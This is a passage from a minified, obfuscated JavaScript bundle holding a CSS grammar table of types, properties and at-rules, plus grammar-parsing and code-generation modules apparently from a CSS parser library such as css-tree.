3648),"mod()":r(2382),"name-repeat":r(3454),"named-color":r(1337),"namespace-prefix":r(838),"ns-prefix":r(1838),"number-percentage":r(1972),"numeric-figure-values":r(1520),"numeric-fraction-values":r(313),"numeric-spacing-values":r(3942),nth:r(1369),"opacity()":r(3870),"overflow-position":r(2525),"outline-radius":r(3077),"page-body":r(3006),"page-margin-box":r(1509),"page-margin-box-type":r(1453),"page-selector-list":r(3479),"page-selector":r(2952),"page-size":r(1863),"path()":r(1647),"paint()":r(792),"perspective()":r(3389),"polygon()":r(314),"polar-color-space":r(2659),position:r(2243),"pow()":r(2529),"pseudo-class-selector":r(888),"pseudo-element-selector":r(2928),"pseudo-page":r(3060),quote:r(1008),"radial-gradient()":r(317),ratio:r(3040),"ray()":r(842),"ray-size":r(1973),"rectangular-color-space":r(1721),"relative-selector":r(1497),"relative-selector-list":r(1811),"relative-size":r(3629),"rem()":r(1773),"repeat-style":r(1177),"repeating-conic-gradient()":r(2103),"repeating-linear-gradient()":r(3091),"repeating-radial-gradient()":r(1744),"reversed-counter-name":r(1409),"rgb()":r(1916),"rgba()":r(1628),"rotate()":r(1010),"rotate3d()":r(342),"rotateX()":r(2622),"rotateY()":r(1984),"rotateZ()":r(347),"round()":r(819),"rounding-strategy":r(582),"saturate()":r(3719),"scale()":r(1009),"scale3d()":r(3409),"scaleX()":r(2117),"scaleY()":r(3139),"scaleZ()":r(3229),"scroll()":r(3694),scroller:r(2488),"self-position":r(437),"shape-radius":r(667),"sign()":r(1397),"skew()":r(1614),"skewX()":r(2893),"skewY()":r(1675),"sepia()":r(322),shadow:r(2277),"shadow-t":r(2034),shape:r(2558),"shape-box":r(418),"side-or-corner":r(1606),"sin()":r(2009),"single-animation":r(1033),"single-animation-direction":r(1507),"single-animation-fill-mode":r(2388),"single-animation-iteration-count":r(1072),"single-animation-play-state":r(3517),"single-animation-timeline":r(1689),"single-transition":r(1382),"single-transition-property":r(3893),size:r(2149),"sqrt()":r(1206),"step-position":r(1879),"step-timing-function":r(2305),"subclass-selector":r(1611),"supports-condition":r(2521),"supports-in-parens":r(483),"supports-feature":r(958),"supports-decl":r(2661),"supports-selector-fn":r(2330),symbol:r(3534),"system-color":r(3455),"tan()":r(927),target:r(424),"target-counter()":r(3980),"target-counters()":r(459),"target-text()":r(3660),"time-percentage":r(1449),"timeline-range-name":r(631),"easing-function":r(1287),"track-breadth":r(1365),"track-list":r(2226),"track-repeat":r(3990),"track-size":r(3240),"transform-function":r(3957),"transform-list":r(612),"transition-behavior-value":r(355),"translate()":r(1465),"translate3d()":r(3744),"translateX()":r(1699),"translateY()":r(3116),"translateZ()":r(1430),"type-or-unit":r(1265),"type-selector":r(1364),"var()":r(2801),"view()":r(3117),"viewport-length":r(3028),"visual-box":r(3449),"wq-name":r(4004),"-legacy-gradient":r(2702),"-legacy-linear-gradient":r(1850),"-legacy-repeating-linear-gradient":r(1273),"-legacy-linear-gradient-arguments":r(2215),"-legacy-radial-gradient":r(2392),"-legacy-repeating-radial-gradient":r(2787),"-legacy-radial-gradient-arguments":r(2200),"-legacy-radial-gradient-size":r(3917),"-legacy-radial-gradient-shape":r(3075),"-non-standard-font":r(1443),"-non-standard-color":r(2175),"-non-standard-image-rendering":r(1370),"-non-standard-overflow":r(1063),"-non-standard-size":r(1839),"-webkit-gradient()":r(3919),"-webkit-gradient-color-stop":r(545),"-webkit-gradient-point":r(1693),"-webkit-gradient-radius":r(3077),"-webkit-gradient-type":r(1678),"-webkit-mask-box-repeat":r(3381),"-ms-filter-function-list":r(3026),"-ms-filter-function":r(676),"-ms-filter-function-progid":r(3341),"-ms-filter-function-legacy":r(3550),"absolute-color-base":r(3402),"absolute-color-function":r(714),age:r(3687),"anchor-name":r(4006),"attr-name":r(3004),"attr-fallback":r(2037),"bg-clip":r(1625),bottom:r(1406),"container-name":r(1041),"container-condition":r(2856),"coord-box":r(3207),"generic-voice":r(3388),gender:r(2560),"generic-script-specific":r(1626),"generic-complete":r(3260),"generic-incomplete":r(3631),"-non-standard-generic-family":r(2876),left:r(1406),"color-base":r(537),"color-function":r(714),"device-cmyk()":r(2813),"legacy-device-cmyk-syntax":r(679),"modern-device-cmyk-syntax":r(2480),"cmyk-component":r(687),"color-mix()":r(524),"color-space":r(445),"custom-color-space":r(4006),paint:r(3866),"palette-identifier":r(4006),right:r(1406),"scope-start":r(3288),"scope-end":r(3288),"forgiving-selector-list":r(1735),"forgiving-relative-selector-list":r(3820),"selector-list":r(2038),"complex-real-selector-list":r(3536),"simple-selector-list":r(3664),"relative-real-selector-list":r(2229),"complex-selector-unit":r(1270),"complex-real-selector":r(2120),"relative-real-selector":r(2304),"pseudo-compound-selector":r(1342),"simple-selector":r(1727),"legacy-pseudo-element-selector":r(1378),"single-animation-composition":r(2575),"svg-length":r(1486),"svg-writing-mode":r(1609),top:r(1406),x:r(3080),y:r(3080),declaration:r(3519),"declaration-list":r(2390),url:r(3263),"url-modifier":r(589),"number-zero-one":r(432),"number-one-or-greater":r(3275),"color()":r(3491),"colorspace-params":r(3253),"predefined-rgb-params":r(2922),"predefined-rgb":r(943),"xyz-params":r(2808),"xyz-space":r(1512),"oklab()":r(2043),"oklch()":r(799),"offset-path":r(1985),"rect()":r(1872),"xywh()":r(1280),"query-in-parens":r(3411),"size-feature":r(1694),"style-feature":r(874),"style-query":r(1026),"style-condition":r(3176),"style-in-parens":r(2568),"-non-standard-display":r(3722),"inset-area":r(1902),"position-area":r(3902),"anchor()":r(3141),"anchor-side":r(370),"anchor-size()":r(3730),"anchor-size":r(1258),"anchor-element":r(4006),"try-size":r(1748),"try-tactic":r(3814),"font-variant-css2":r(1940),"font-width-css3":r(1603),"system-family-name":r(1970)},properties:{"--*":r(3497),"-ms-accelerator":r(2249),"-ms-block-progression":r(2865),"-ms-content-zoom-chaining":r(2770),"-ms-content-zooming":r(2689),"-ms-content-zoom-limit":r(557),"-ms-content-zoom-limit-max":r(2051),"-ms-content-zoom-limit-min":r(2051),"-ms-content-zoom-snap":r(3174),"-ms-content-zoom-snap-points":r(3184),"-ms-content-zoom-snap-type":r(1633),"-ms-filter":r(3523),"-ms-flow-from":r(3595),"-ms-flow-into":r(3595),"-ms-grid-columns":r(2950),"-ms-grid-rows":r(2950),"-ms-high-contrast-adjust":r(3684),"-ms-hyphenate-limit-chars":r(3774),"-ms-hyphenate-limit-lines":r(977),"-ms-hyphenate-limit-zone":r(1652),"-ms-ime-align":r(2498),"-ms-overflow-style":r(2199),"-ms-scrollbar-3dlight-color":r(567),"-ms-scrollbar-arrow-color":r(567),"-ms-scrollbar-base-color":r(567),"-ms-scrollbar-darkshadow-color":r(567),"-ms-scrollbar-face-color":r(567),"-ms-scrollbar-highlight-color":r(567),"-ms-scrollbar-shadow-color":r(567),"-ms-scrollbar-track-color":r(567),"-ms-scroll-chaining":r(2003),"-ms-scroll-limit":r(2092),"-ms-scroll-limit-x-max":r(2461),"-ms-scroll-limit-x-min":r(2687),"-ms-scroll-limit-y-max":r(2461),"-ms-scroll-limit-y-min":r(2687),"-ms-scroll-rails":r(2414),"-ms-scroll-snap-points-x":r(484),"-ms-scroll-snap-points-y":r(484),"-ms-scroll-snap-type":r(1633),"-ms-scroll-snap-x":r(3440),"-ms-scroll-snap-y":r(2507),"-ms-scroll-translation":r(367),"-ms-text-autospace":r(893),"-ms-touch-select":r(2163),"-ms-user-select":r(414),"-ms-wrap-flow":r(1864),"-ms-wrap-margin":r(2687),"-ms-wrap-through":r(3065),"-moz-appearance":r(1954),"-moz-binding":r(552),"-moz-border-bottom-colors":r(3447),"-moz-border-left-colors":r(3447),"-moz-border-right-colors":r(3447),"-moz-border-top-colors":r(3447),"-moz-context-properties":r(344),"-moz-float-edge":r(1218),"-moz-force-broken-image-icon":r(2486),"-moz-image-region":r(350),"-moz-orient":r(2594),"-moz-outline-radius":r(674),"-moz-outline-radius-bottomleft":r(1936),"-moz-outline-radius-bottomright":r(1936),"-moz-outline-radius-topleft":r(1936),"-moz-outline-radius-topright":r(1936),"-moz-stack-sizing":r(4019),"-moz-text-blink":r(2292),"-moz-user-focus":r(3162),"-moz-user-input":r(822),"-moz-user-modify":r(1582),"-moz-window-dragging":r(3316),"-moz-window-shadow":r(1472),"-webkit-appearance":r(1023),"-webkit-border-before":r(2083),"-webkit-border-before-color":r(567),"-webkit-border-before-style":r(2015),"-webkit-border-before-width":r(3789),"-webkit-box-reflect":r(644),"-webkit-line-clamp":r(1827),"-webkit-mask":r(3876),"-webkit-mask-attachment":r(1876),"-webkit-mask-clip":r(2637),"-webkit-mask-composite":r(2381),"-webkit-mask-image":r(267),"-webkit-mask-origin":r(3419),"-webkit-mask-position":r(2247),"-webkit-mask-position-x":r(647),"-webkit-mask-position-y":r(2899),"-webkit-mask-repeat":r(1919),"-webkit-mask-repeat-x":r(2502),"-webkit-mask-repeat-y":r(2502),"-webkit-mask-size":r(2641),"-webkit-overflow-scrolling":r(2761),"-webkit-tap-highlight-color":r(567),"-webkit-text-fill-color":r(567),"-webkit-text-stroke":r(3135),"-webkit-text-stroke-color":r(567),"-webkit-text-stroke-width":r(2687),"-webkit-touch-callout":r(3045),"-webkit-user-modify":r(2943),"accent-color":r(3254),"align-content":r(1598),"align-items":r(2700),"align-self":r(778),"align-tracks":r(2253),all:r(3549),"anchor-name":r(1391),"anchor-scope":r(3099),animation:r(2544),"animation-composition":r(1059),"animation-delay":r(2815),"animation-direction":r(624),"animation-duration":r(2815),"animation-fill-mode":r(361),"animation-iteration-count":r(3456),"animation-name":r(3438),"animation-play-state":r(2647),"animation-range":r(3396),"animation-range-end":r(3015),"animation-range-start":r(3015),"animation-timing-function":r(2925),"animation-timeline":r(2057),appearance:r(2956),"aspect-ratio":r(760),azimuth:r(2880),"backdrop-filter":r(1999),"backface-visibility":r(3127),background:r(2089),"background-attachment":r(1876),"background-blend-mode":r(608),"background-clip":r(2204),"background-color":r(567),"background-image":r(3785),"background-origin":r(2344),"background-position":r(2241),"background-position-x":r(3432),"background-position-y":r(1e3),"background-repeat":r(1919),"background-size":r(2641),"block-size":r(1623),border:r(3243),"border-block":r(3777),"border-block-color":r(454),"border-block-style":r(993),"border-block-width":r(2571),"border-block-end":r(3777),"border-block-end-color":r(1591),"border-block-end-style":r(993),"border-block-end-width":r(2571),"border-block-start":r(3777),"border-block-start-color":r(1591),"border-block-start-style":r(993),"border-block-start-width":r(2571),"border-bottom":r(3243),"border-bottom-color":r(1591),"border-bottom-left-radius":r(3500),"border-bottom-right-radius":r(3500),"border-bottom-style":r(3331),"border-bottom-width":r(1938),"border-collapse":r(1376),"border-color":r(2451),"border-end-end-radius":r(3500),"border-end-start-radius":r(3500),"border-image":r(3643),"border-image-outset":r(3124),"border-image-repeat":r(1858),"border-image-slice":r(3914),"border-image-source":r(863),"border-image-width":r(2640),"border-inline":r(3777),"border-inline-end":r(3777),"border-inline-color":r(454),"border-inline-style":r(993),"border-inline-width":r(2571),"border-inline-end-color":r(1591),"border-inline-end-style":r(993),"border-inline-end-width":r(2571),"border-inline-start":r(3777),"border-inline-start-color":r(1591),"border-inline-start-style":r(993),"border-inline-start-width":r(2571),"border-left":r(3243),"border-left-color":r(567),"border-left-style":r(3331),"border-left-width":r(1938),"border-radius":r(2698),"border-right":r(3243),"border-right-color":r(567),"border-right-style":r(3331),"border-right-width":r(1938),"border-spacing":r(3823),"border-start-end-radius":r(3500),"border-start-start-radius":r(3500),"border-style":r(310),"border-top":r(3243),"border-top-color":r(567),"border-top-left-radius":r(3500),"border-top-right-radius":r(3500),"border-top-style":r(3331),"border-top-width":r(1938),"border-width":r(3576),bottom:r(746),"box-align":r(2135),"box-decoration-break":r(1843),"box-direction":r(1351),"box-flex":r(3080),"box-flex-group":r(1704),"box-lines":r(2469),"box-ordinal-group":r(1704),"box-orient":r(3342),"box-pack":r(601),"box-shadow":r(2327),"box-sizing":r(3596),"break-after":r(331),"break-before":r(331),"break-inside":r(3470),"caption-side":r(3799),caret:r(2745),"caret-color":r(3254),"caret-shape":r(461),clear:r(813),clip:r(350),"clip-path":r(422),"clip-rule":r(443),color:r(567),"color-interpolation-filters":r(3483),"color-scheme":r(2443),"column-count":r(419),"column-fill":r(2406),"column-gap":r(2027),"column-rule":r(3213),"column-rule-color":r(567),"column-rule-style":r(2015),"column-rule-width":r(3789),"column-span":r(569),"column-width":r(1406),columns:r(2906),contain:r(3650),"contain-intrinsic-size":r(319),"contain-intrinsic-block-size":r(1282),"contain-intrinsic-height":r(1282),"contain-intrinsic-inline-size":r(1282),"contain-intrinsic-width":r(1282),container:r(2627),"container-name":r(3318),"container-type":r(987),content:r(410),"content-visibility":r(596),"counter-increment":r(1016),"counter-reset":r(703),"counter-set":r(1016),cursor:r(1705),d:r(2786),cx:r(3077),cy:r(3077),direction:r(1262),display:r(1817),"dominant-baseline":r(1031),"empty-cells":r(2814),"field-sizing":r(1500),fill:r(1474),"fill-opacity":r(542),"fill-rule":r(443),filter:r(1899),flex:r(1595),"flex-basis":r(1908),"flex-direction":r(3999),"flex-flow":r(2302),"flex-grow":r(3080),"flex-shrink":r(3080),"flex-wrap":r(926),float:r(3202),font:r(2160),"font-family":r(654),"font-feature-settings":r(1413),"font-kerning":r(1139),"font-language-override":r(3130),"font-optical-sizing":r(3684),"font-palette":r(3247),"font-variation-settings":r(2974),"font-size":r(2259),"font-size-adjust":r(961),"font-smooth":r(3826),"font-stretch":r(2732),"font-style":r(3048),"font-synthesis":r(833),"font-synthesis-position":r(3684),"font-synthesis-small-caps":r(3684),"font-synthesis-style":r(3684),"font-synthesis-weight":r(3684),"font-variant":r(3555),"font-variant-alternates":r(3083),"font-variant-caps":r(3163),"font-variant-east-asian":r(698),"font-variant-emoji":r(2336),"font-variant-ligatures":r(2194),"font-variant-numeric":r(2020),"font-variant-position":r(1444),"font-weight":r(2889),"forced-color-adjust":r(566),gap:r(902),grid:r(3150),"grid-area":r(3477),"grid-auto-columns":r(3895),"grid-auto-flow":r(3022),"grid-auto-rows":r(3895),"grid-column":r(270),"grid-column-end":r(571),"grid-column-gap":r(1533),"grid-column-start":r(571),"grid-gap":r(666),"grid-row":r(270),"grid-row-end":r(571),"grid-row-gap":r(1533),"grid-row-start":r(571),"grid-template":r(1868),"grid-template-areas":r(1747),"grid-template-columns":r(716),"grid-template-rows":r(716),"hanging-punctuation":r(3554),height:r(3621),"hyphenate-character":r(1279),"hyphenate-limit-chars":r(3565),hyphens:r(3156),"image-orientation":r(385),"image-rendering":r(421),"image-resolution":r(616),"ime-mode":r(1810),"initial-letter":r(1189),"initial-letter-align":r(741),"inline-size":r(1623),"input-security":r(3684),inset:r(2018),"inset-block":r(2519),"inset-block-end":r(2134),"inset-block-start":r(2134),"inset-inline":r(2519),"inset-inline-end":r(2134),"inset-inline-start":r(2134),"interpolate-size":r(394),isolation:r(3996),"justify-content":r(304),"justify-items":r(2968),"justify-self":r(3700),"justify-tracks":r(2562),left:r(746),"letter-spacing":r(2027),"line-break":r(426),"line-clamp":r(1827),"line-height":r(2177),"line-height-step":r(2687),"list-style":r(2643),"list-style-image":r(1950),"list-style-position":r(2208),"list-style-type":r(2646),margin:r(3843),"margin-block":r(3668),"margin-block-end":r(2888),"margin-block-start":r(2888),"margin-bottom":r(746),"margin-inline":r(3668),"margin-inline-end":r(2888),"margin-inline-start":r(2888),"margin-left":r(746),"margin-right":r(746),"margin-top":r(746),"margin-trim":r(3582),marker:r(3168),"marker-end":r(3168),"marker-mid":r(3168),"marker-start":r(3168),mask:r(824),"mask-border":r(671),"mask-border-mode":r(847),"mask-border-outset":r(3124),"mask-border-repeat":r(1858),"mask-border-slice":r(1820),"mask-border-source":r(863),"mask-border-width":r(2640),"mask-clip":r(2239),"mask-composite":r(3037),"mask-image":r(267),"mask-mode":r(1538),"mask-origin":r(3642),"mask-position":r(2247),"mask-repeat":r(1919),"mask-size":r(2641),"mask-type":r(847),"masonry-auto-flow":r(1996),"math-depth":r(2148),"math-shift":r(281),"math-style":r(281),"max-block-size":r(2510),"max-height":r(3401),"max-inline-size":r(2510),"max-lines":r(1827),"max-width":r(3401),"min-block-size":r(2045),"min-height":r(3621),"min-inline-size":r(2045),"min-width":r(3621),"mix-blend-mode":r(2527),"object-fit":r(3034),"object-position":r(306),offset:r(1252),"offset-anchor":r(3292),"offset-distance":r(1533),"offset-path":r(3314),"offset-position":r(2450),"offset-rotate":r(1631),opacity:r(3988),order:r(1704),orphans:r(1704),outline:r(2384),"outline-color":r(3254),"outline-offset":r(2687),"outline-style":r(978),"outline-width":r(1938),overflow:r(1415),"overflow-anchor":r(3684),"overflow-block":r(3636),"overflow-clip-box":r(1571),"overflow-clip-margin":r(4028),"overflow-inline":r(3636),"overflow-wrap":r(3572),"overflow-x":r(3636),"overflow-y":r(3636),overlay:r(742),"overscroll-behavior":r(665),"overscroll-behavior-block":r(2576),"overscroll-behavior-inline":r(2576),"overscroll-behavior-x":r(2576),"overscroll-behavior-y":r(2576),padding:r(1133),"padding-block":r(562),"padding-block-end":r(3246),"padding-block-start":r(3246),"padding-bottom":r(3077),"padding-inline":r(562),"padding-inline-end":r(3246),"padding-inline-start":r(3246),"padding-left":r(3077),"padding-right":r(3077),"padding-top":r(3077),page:r(3830),"page-break-after":r(2295),"page-break-before":r(2295),"page-break-inside":r(2033),"paint-order":r(444),perspective:r(4e3),"perspective-origin":r(306),"place-content":r(898),"place-items":r(748),"place-self":r(1141),"pointer-events":r(1901),position:r(2366),"position-anchor":r(3374),"position-area":r(1621),"position-try":r(1032),"position-try-fallbacks":r(3407),"position-try-order":r(1758),"position-visibility":r(2288),"print-color-adjust":r(1616),quotes:r(2619),r:r(3077),resize:r(2990),right:r(746),rotate:r(2387),"row-gap":r(2027),"ruby-align":r(3212),"ruby-merge":r(1555),"ruby-position":r(3179),rx:r(3077),ry:r(3077),scale:r(1548),"scrollbar-color":r(3535),"scrollbar-gutter":r(3522),"scrollbar-width":r(2806),"scroll-behavior":r(1665),"scroll-margin":r(1780),"scroll-margin-block":r(1288),"scroll-margin-block-start":r(2687),"scroll-margin-block-end":r(2687),"scroll-margin-bottom":r(2687),"scroll-margin-inline":r(1288),"scroll-margin-inline-start":r(2687),"scroll-margin-inline-end":r(2687),"scroll-margin-left":r(2687),"scroll-margin-right":r(2687),"scroll-margin-top":r(2687),"scroll-padding":r(1670),"scroll-padding-block":r(690),"scroll-padding-block-start":r(3028),"scroll-padding-block-end":r(3028),"scroll-padding-bottom":r(3028),"scroll-padding-inline":r(690),"scroll-padding-inline-start":r(3028),"scroll-padding-inline-end":r(3028),"scroll-padding-left":r(3028),"scroll-padding-right":r(3028),"scroll-padding-top":r(3028),"scroll-snap-align":r(3115),"scroll-snap-coordinate":r(1227),"scroll-snap-destination":r(306),"scroll-snap-points-x":r(3446),"scroll-snap-points-y":r(3446),"scroll-snap-stop":r(3350),"scroll-snap-type":r(1543),"scroll-snap-type-x":r(1311),"scroll-snap-type-y":r(1311),"scroll-timeline":r(866),"scroll-timeline-axis":r(1269),"scroll-timeline-name":r(510),"shape-image-threshold":r(3988),"shape-margin":r(1533),"shape-outside":r(2147),"shape-rendering":r(2658),stroke:r(1474),"stroke-dasharray":r(2346),"stroke-dashoffset":r(1360),"stroke-linecap":r(3443),"stroke-linejoin":r(2019),"stroke-miterlimit":r(1634),"stroke-opacity":r(1256),"stroke-width":r(1360),"tab-size":r(1824),"table-layout":r(3437),"text-align":r(3551),"text-align-last":r(3439),"text-anchor":r(1259),"text-combine-upright":r(3430),"text-decoration":r(3e3),"text-decoration-color":r(567),"text-decoration-line":r(366),"text-decoration-skip":r(525),"text-decoration-skip-ink":r(972),"text-decoration-style":r(2992),"text-decoration-thickness":r(626),"text-emphasis":r(851),"text-emphasis-color":r(567),"text-emphasis-position":r(1328),"text-emphasis-style":r(1220),"text-indent":r(3423),"text-justify":r(1357),"text-orientation":r(1403),"text-overflow":r(2779),"text-rendering":r(2853),"text-shadow":r(455),"text-size-adjust":r(3498),"text-spacing-trim":r(3887),"text-transform":r(2965),"text-underline-offset":r(551),"text-underline-position":r(1042),"text-wrap":r(1027),"text-wrap-mode":r(1814),"text-wrap-style":r(2040),"timeline-scope":r(1391),top:r(746),"touch-action":r(2169),transform:r(3369),"transform-box":r(3524),"transform-origin":r(3769),"transform-style":r(2982),transition:r(3911),"transition-behavior":r(1481),"transition-delay":r(2815),"transition-duration":r(2815),"transition-property":r(1774),"transition-timing-function":r(2925),translate:r(2386),"unicode-bidi":r(623),"user-select":r(1036),"vector-effect":r(2142),"vertical-align":r(2028),"view-timeline":r(2401),"view-timeline-axis":r(1269),"view-timeline-inset":r(723),"view-timeline-name":r(1391),"view-transition-name":r(1918),visibility:r(1244),"white-space":r(1025),"white-space-collapse":r(984),widows:r(1704),width:r(3621),"will-change":r(658),"word-break":r(3900),"word-spacing":r(3748),"word-wrap":r(3692),"writing-mode":r(1088),x:r(3077),y:r(3077),"z-index":r(3679),zoom:r(1346),"-moz-background-clip":r(3920),"-moz-border-radius-bottomleft":r(2220),"-moz-border-radius-bottomright":r(2854),"-moz-border-radius-topleft":r(3473),"-moz-border-radius-topright":r(2854),"-moz-control-character-visibility":r(3127),"-moz-osx-font-smoothing":r(3844),"-moz-user-select":r(3016),"-ms-flex-align":r(374),"-ms-flex-item-align":r(1459),"-ms-flex-line-pack":r(705),"-ms-flex-negative":r(3705),"-ms-flex-pack":r(2653),"-ms-flex-order":r(1704),"-ms-flex-positive":r(2210),"-ms-flex-preferred-size":r(1615),"-ms-interpolation-mode":r(952),"-ms-grid-column-align":r(3018),"-ms-grid-row-align":r(3018),"-ms-hyphenate-limit-last":r(3530),"-webkit-background-clip":r(2637),"-webkit-column-break-after":r(2768),"-webkit-column-break-before":r(2768),"-webkit-column-break-inside":r(2768),"-webkit-font-smoothing":r(1893),"-webkit-mask-box-image":r(1350),"-webkit-print-color-adjust":r(1616),"-webkit-text-security":r(2676),"-webkit-user-drag":r(884),"-webkit-user-select":r(2130),"alignment-baseline":r(1176),"baseline-shift":r(2976),behavior:r(605),cue:r(2257),"cue-after":r(2920),"cue-before":r(2920),"glyph-orientation-horizontal":r(573),"glyph-orientation-vertical":r(573),kerning:r(3320),pause:r(1710),"pause-after":r(2352),"pause-before":r(2352),rest:r(373),"rest-after":r(2352),"rest-before":r(2352),src:r(633),speak:r(3795),"speak-as":r(3265),"unicode-range":r(3198),"voice-balance":r(2981),"voice-duration":r(2420),"voice-family":r(2442),"voice-pitch":r(2422),"voice-range":r(2422),"voice-rate":r(1174),"voice-stress":r(2432),"voice-volume":r(811),"white-space-trim":r(3416)},atrules:{charset:{prelude:r(3523),descriptors:null},"counter-style":{prelude:r(2995),descriptors:{"additive-symbols":r(3480),fallback:r(2995),negative:r(1668),pad:r(3788),prefix:r(3594),range:r(395),"speak-as":r(3511),suffix:r(3594),symbols:r(305),system:r(3564)}},document:{prelude:r(2617),descriptors:null},"font-palette-values":{prelude:r(4006),descriptors:{"base-palette":r(2979),"font-family":r(436),"override-colors":r(957)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(990),"descent-override":r(990),"font-display":r(1468),"font-family":r(1460),"font-feature-settings":r(1413),"font-variation-settings":r(2974),"font-stretch":r(3073),"font-style":r(457),"font-weight":r(2809),"line-gap-override":r(990),"size-adjust":r(2051),src:r(633),"unicode-range":r(3198)}},"font-feature-values":{prelude:r(436),descriptors:null},import:{prelude:r(4021),descriptors:null},keyframes:{prelude:r(2524),descriptors:null},layer:{prelude:r(504),descriptors:null},media:{prelude:r(2271),descriptors:null},namespace:{prelude:r(3492),descriptors:null},page:{prelude:r(1450),descriptors:{bleed:r(2461),marks:r(2528),"page-orientation":r(282),size:r(1127)}},"position-try":{prelude:r(4006),descriptors:{top:r(2134),left:r(3618),bottom:r(3542),right:r(3329),"inset-block-start":r(2515),"inset-block-end":r(1433),"inset-inline-start":r(2603),"inset-inline-end":r(949),"inset-block":r(3506),"inset-inline":r(1368),inset:r(1981),"margin-top":r(2002),"margin-left":r(2888),"margin-bottom":r(1341),"margin-right":r(2613),"margin-block-start":r(2898),"margin-block-end":r(2886),"margin-inline-start":r(1285),"margin-inline-end":r(1037),margin:r(3385),"margin-block":r(3720),"margin-inline":r(2546),width:r(1623),height:r(2077),"min-width":r(2045),"min-height":r(259),"max-width":r(2510),"max-height":r(732),"block-size":r(3400),"inline-size":r(2778),"min-block-size":r(2812),"min-inline-size":r(513),"max-block-size":r(2431),"max-inline-size":r(289),"align-self":r(3909),"justify-self":r(2831)}},property:{prelude:r(3296),descriptors:{syntax:r(3523),inherits:r(985),"initial-value":r(2097)}},scope:{prelude:r(2156),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1669),descriptors:null},container:{prelude:r(1572),descriptors:null},nest:{prelude:r(2038),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2y;t[e(3948)]&&t[e(3948)]instanceof r.B==0&&(t[e(3948)]=(new r.B)[e(3813)](t[e(3948)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2y;t[e(3948)]&&t[e(3948)]instanceof r.B&&(t[e(3948)]=t[e(3948)][e(3495)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2y;return Object[o(2464)]((0,r.a)(o(2918),t),{input:e,offset:n,rawMessage:t,message:t+o(1722)+e+o(3783)+new Array((n||e[o(429)])+1)[o(3779)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2y;let s;switch(t[i(841)]){case i(696):s=function(t,e,n,r){const s=i,a=" "===t[s(502)]||r?t[s(502)]:" "+t[s(502)]+" ",c=t[s(3749)][s(881)]((t=>o(t,e,n,r)))[s(3779)](a);return t[s(931)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2307)]?"!":"");break;case i(2128):return o(t[i(330)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1944):s=i(1170)+o(t[i(330)],e,n,r)+"]>";break;case i(1551):s="<"+t[i(2566)]+(t[i(869)]?e(function(t){const e=i;if(e(2347)===t[e(841)])return" ["+(null===t[e(3678)]?"-∞":t[e(3678)])+","+(null===t[e(1028)]?"∞":t[e(1028)])+"]";throw new Error(e(1134)+t[e(841)]+"`")}(t[i(869)]),t[i(869)]):"")+">";break;case i(2106):s="<'"+t[i(2566)]+"'>";break;case i(2322):s=t[i(2566)];break;case i(3259):s="@"+t[i(2566)];break;case i(3872):s=t[i(2566)]+"(";break;case i(2499):case i(2362):s=t[i(1612)];break;case i(1007):s=",";break;default:throw new Error(i(1134)+t[i(841)]+"`")}return e(s,t)}function i(t,e){const n=a2y;let i=r,s=!1,a=!1;return n(3993)==typeof e?i=e:e&&(s=Boolean(e[n(1915)]),a=Boolean(e[n(2757)]),n(3993)==typeof e[n(2662)]&&(i=e[n(2662)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,y=44,w=45,b=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2y;let n=null,r=null;return t[e(655)](E),t[e(745)](),n=t[e(3337)](t),t[e(745)](),t[e(3960)]()===y?(t[e(3001)]++,t[e(745)](),t[e(3960)]()!==z&&(r=t[e(3337)](t),t[e(745)]())):r=n,t[e(655)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2y,r=function(t){const e=a2y;let n=null,r=!1;switch(t[e(3960)]()){case p:t[e(3001)]++,n={min:0,max:0};break;case g:t[e(3001)]++,n={min:1,max:0};break;case x:t[e(3001)]++,n={min:0,max:1};break;case u:t[e(3001)]++,r=!0,t[e(3960)]()===E?n=U(t):t[e(3960)]()===x?(t[e(3001)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2128),comma:r,min:n[e(3678)],max:n[e(1028)],term:null}}(t);return null!==r?(r[n(330)]=e,t[n(3960)]()===u&&t[n(486)](t[n(3001)]-1)===g?T(t,r):r):e}function C(t){const e=a2y,n=t[e(3346)]();return""===n?null:T(t,{type:e(2362),value:n})}function L(t,e){const n=a2y;function r(t,e){return{type:a2y(696),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(812)](e)[n(2353)](((t,e)=>N[t]-N[e]));e[n(429)]>0;){o=e[n(793)]();let i=0,s=0;for(;i<t[n(429)];i++){const e=t[i];n(1153)===e[n(841)]&&(e[n(1612)]===o?(-1===s&&(s=i-1),t[n(1327)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1327)](s,i-s,r(t[n(1716)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(429)]&&t[n(1327)](s,i-s,r(t[n(1716)](s,i),o))}return o}function W(t,e){const n=a2y,r=Object[n(2649)](null),o=[];let 